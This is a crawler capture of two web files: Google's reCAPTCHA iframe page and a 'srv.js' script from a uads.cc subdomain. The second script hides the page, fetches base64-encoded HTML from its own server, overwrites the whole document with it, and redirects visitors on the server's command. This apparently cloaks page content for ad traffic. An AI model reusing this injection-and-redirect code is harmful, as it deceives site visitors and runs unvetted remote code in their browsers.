

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9rZK3jxvg2BYEQ7mphCLww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769623586340');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://105099772477970299603.uads.cc/srv.js
body_size: 924
content:

var pre_uads 	= window.location.hash;
var ovo_res 	= '';	
var endpoint 	= 'https://105099772477970299603.uads.cc';
var capub 		= '';
var pre_content = '';
var base_origin	= window.location.origin;

if(!window.location.origin)
{
	window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?':'+window.location.port:'');
}

if(pre_uads.includes('uads='))
{
	ovo_res = pre_uads.replace('#uads=','');

	var api_url=`${endpoint}/pre?token=${encodeURIComponent(ovo_res)}`;
	fetch(api_url).then(response=>response.json()).then(function(data){

		sessionStorage.setItem('ovo_res',ovo_res);

		if(!pre_content)
		{
			window.location.href= data.base;
		}	

	}).catch(error=>console.log(error));

}
else
{
	ovo_res = sessionStorage.getItem('ovo_res');	
}

console.log(ovo_res);

function loadAdSenseScript() {
	if(capub)
	{
		var ad 		= document.createElement('script');
	    var crs 	= document.createAttribute('crossorigin');
	    crs.value 	= 'anonymous';
	    ad.setAttributeNode(crs);
	    ad.async 	= true;
	    ad.src 		= `https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-${capub}`;
	    var sc 		= document.getElementsByTagName('head')[0];
	    sc.parentNode.insertBefore(ad, sc);
	    console.log('ok, lazy ads..');
	}
}

function pingMe(url)
{
    var api_url = `${endpoint}/ping?x=${encodeURIComponent(url)}`;

    fetch(api_url).then(response => response.json()).then(function(res) {
        var token = res.token;
        var myStatus = res.status;
        var myTarget = res.direct;

        if(myStatus === true & myTarget !== false)
        {
            window.location.href = myTarget;                   
            //window.location.href = `${base_origin}?uads=${token}`;                   
        }                
    }).catch(error => {
        console.log(error);
    });

    return false;
}

const hideBody = () => {
	const style = document.createElement('style');
	style.id = 'body-hide-style';
	style.innerHTML = 'body { display: none; }';
	document.head.appendChild(style);
};

if(ovo_res)
{
	hideBody();

	var api_url=`${endpoint}/json?token=${encodeURIComponent(ovo_res)}`;

	fetch(api_url).then(response=>response.json()).then(function(data){

	var html_content = '';

	if(pre_uads.includes('uads=') && pre_content)
	{
		html_content = data.pre_html;
	}
	else if(!pre_uads.includes('uads='))
	{
		html_content = data.html;
	}

	if(html_content)
	{
		let decodedString = decodeURIComponent(escape(window.atob(html_content)))
		var newHTML=document.open("text/html","replace");newHTML.write(decodedString);newHTML.close();
	}

	}).catch(error=>console.log(error));
}
else
{
	loadAdSenseScript();
}